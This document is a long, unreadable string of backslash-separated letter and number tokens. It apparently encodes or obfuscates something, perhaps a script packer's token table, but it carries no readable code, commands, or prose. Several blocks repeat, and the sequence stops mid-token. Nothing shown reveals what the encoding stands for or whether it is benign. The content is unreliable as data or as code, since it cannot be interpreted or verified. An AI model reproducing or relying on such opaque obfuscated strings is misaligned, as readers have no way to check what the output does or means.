\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a